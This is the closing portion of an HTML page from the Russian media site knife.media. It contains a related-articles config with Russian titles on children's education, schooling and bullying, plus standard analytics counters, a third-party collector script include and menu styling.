var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u0442\u0438\u043a\u0438, \u0444\u0430\u043b\u044c\u0448\u0438\u0432\u044b\u0435 \u0434\u0440\u0430\u0433\u043e\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043b\u044e\u0434\u043e\u0435\u0434\u0441\u0442\u0432\u043e: <em>\u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 \u0438\u00a0\u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u043e \u0432\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u0430\u0445 \u043a\u043e\u043d\u0446\u0430 XIX\u00a0\u2014 \u043d\u0430\u0447\u0430\u043b\u0430\u00a0XX \u0432\u0435\u043a\u0430<\/em>","link":"\/old-fashioned-new-year\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/ZHurnaly-glav-1-360x270.jpg"},{"title":"\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435: <em>\u043d\u043e\u0432\u0430\u044f \u0440\u043e\u0441\u043a\u043e\u0448\u044c?<\/em>","link":"\/medlennoe-obrazovanie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/WhatsApp-Image-2022_06_30-at-16.28.37-360x240.jpeg"},{"title":"\u0414\u0435\u043c\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0434\u0438 \u043d\u0435\u00a0\u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u0440\u043e\u0436\u0430\u0442\u044c \u0434\u0435\u0442\u0435\u0439\u00a0\u2014 \u0438\u00a0\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c<\/em>","link":"\/demographic-psychology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Demografiya-glav-360x270.jpg"},{"title":"\u0418\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0430\u044f \u0443\u0447\u0435\u0431\u0430 \u0432&nbsp;\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0432\u0438\u043d\u0446\u0438\u0438. <em>\u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0431\u0435\u043d\u043e\u043a-\u0430\u0443\u0442\u0438\u0441\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435<\/em>","link":"\/inclusion-education\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Autizm-glav-360x270.jpg"},{"title":"\u0420\u043e\u043c\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0420\u043e\u043c\u0435\u043e. <em>\u041a\u0430\u043a \u043f\u0440\u0438\u0432\u0438\u0442\u044c \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430\u043c \u043b\u044e\u0431\u043e\u0432\u044c \u043a\u00a0\u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0435 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0440\u043e\u043c\u0430\u043d\u043e\u0432-\u0430\u043d\u0430\u043b\u043e\u0433\u043e\u0432<\/em>","link":"\/funny-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Literatura-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u0434\u0432\u0443\u0445\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u044b\u0442 \u0434\u0438\u043d\u0430\u0441\u0442\u0438\u0438 \u0420\u043e\u043c\u0430\u043d\u043e\u0432\u044b\u0445<\/em>","link":"\/emperors-education\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Imperatory-glav-360x270.jpg"},{"title":"\u0412\u044b\u0441\u043e\u043a\u0438\u0435 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u0432\u0441\u0435\u0445? <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u043e\u0432\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u043c\u0438 \u0448\u043a\u043e\u043b\u0430\u043c\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e<\/em>","link":"\/kpi-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/glav91-360x252.jpg"},{"title":"&laquo;\u041b\u044e\u0434\u0438 \u0441\u043c\u0435\u044f\u043b\u0438\u0441\u044c \u043d\u0430\u0434 \u043c\u043e\u0438\u043c \u0440\u0435\u0441\u043f\u0438\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438&nbsp;\u0447\u0442\u043e-\u0442\u043e \u043a\u0440\u0438\u0447\u0430\u043b\u0438 \u043f\u0440\u043e \u0433\u0430\u0437\u043e\u0432\u0443\u044e \u0430\u0442\u0430\u043a\u0443. \u042f&nbsp;\u0441\u043c\u0435\u044f\u043b\u0430\u0441\u044c \u0432&nbsp;\u043e\u0442\u0432\u0435\u0442&raquo;. <em>\u041a\u0430\u043a \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044e \u0438\u00a0\u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b\u043e \u0431\u043e\u044f\u0442\u044c\u0441\u044f \u043e\u043d\u043a\u043e\u0431\u043e\u043b\u044c\u043d\u044b\u0445 \u0432\u00a0\u043c\u0430\u0441\u043a\u0430\u0445<\/em>","link":"\/children-in-masks\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Deti-glav-360x270.jpg"},{"title":"&laquo;\u0421\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043f\u043e\u043b\u043e\u0432\u043e\u0435 \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u0435\u0442 \u0440\u0430\u043d\u043d\u0435\u0435 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435, \u043d\u043e&nbsp;\u044d\u0442\u043e \u043d\u0435&nbsp;\u0442\u0430\u043a&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u043c \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u043d\u0435\u00a0\u043f\u0443\u0433\u0430\u0442\u044c\u0441\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/sex-education-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Polovoe-vospitanie-glav-360x270.jpg"},{"title":"\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u0438\u043a \u0432\u043c\u0435\u0441\u0442\u043e \u0445\u0438\u0434\u0436\u0430\u0431\u0430. <em>\u0414\u0430\u0433\u0435\u0441\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u00ab\u043d\u0435\u0444\u043e\u0440\u043c\u0430\u043b\u043a\u0430\u00bb \u041d\u0438\u043d\u0430 \u0426\u0435\u0440\u0435\u0442\u0438\u043b\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0441\u0443\u0434\u0435 \u0437\u0430\u00a0\u0434\u0435\u0442\u0435\u0439, \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u043c \u043d\u0430\u0441\u0438\u043b\u0438\u0438 \u0438\u00a0\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a\u043e\u0432\u043e \u0431\u044b\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u00a0\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u043c \u043f\u0430\u0442\u0440\u0438\u0430\u0440\u0445\u0430\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435<\/em>","link":"\/dagestan-nefors\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/CZeretilova-glav-360x270.jpg"},{"title":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0435 \u0436\u0438\u043b\u044c\u0435, \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0435 \u043a\u043b\u0430\u0441\u0441\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0431\u0443\u043b\u043b\u0438\u043d\u0433\u0430 \u0438&nbsp;\u0443\u0447\u0435\u0431\u043d\u044b\u0439 \u043f\u043b\u0430\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u0441\u0430\u043c \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a. <em>\u041a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0448\u043a\u043e\u043b\u0430 \u00ab\u0422\u043e\u0447\u043a\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e\u00bb<\/em>","link":"\/irkutsk-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/09\/Tochka-budushhego-glav-360x270.jpg"},{"title":"\u0421\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0440\u0430\u043d\u0438\u0442\u044c: <em>\u043a\u0430\u043a \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0439 \u0440\u0435\u0447\u0438 \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0431\u0443\u043b\u043b\u0438\u043d\u0433<\/em>","link":"\/slova-kotorye-mogut-ranit-kak-skryvaetsya-bulling\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_2025-12-01_16-39-16.jpg"},{"title":"\u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u041b\u0430\u0431\u0443\u0431\u0443: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u0443\u0448\u043a\u0438 \u0442\u0430\u043a \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u043c<\/em>","link":"\/ne-tolko-labubu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/IMG_20250529_122322_592-360x183.png"},{"title":"\u00ab\u0423\u0447\u0435\u043d\u044b\u0435 \u043f\u0440\u0438\u0448\u043b\u0438 \u043a \u043b\u044e\u0434\u044f\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043a\u0443\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u00ab\u041d\u0430\u0443\u043a\u0430 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435 FEST\u00bb \u043d\u0430 \u0412\u0414\u041d\u0425<\/em>","link":"\/uchenye-prishli-k-lyudyam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/beakers-for-science-with-water-360x240.jpg"},{"title":"\u041c\u0435\u043c\u044b, \u0441\u0432\u043e\u0431\u043e\u0434\u0430 \u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b: <em>\u0442\u043e\u043f \u043d\u0435\u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432 \u0420\u043e\u0431\u043b\u043e\u043a\u0441\u0430<\/em>","link":"\/memy-svoboda-i-besplatnye-igry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/f99636a5de24127569aa26a12baac562-360x203.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c2b80af7d8","time":"1768840876","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
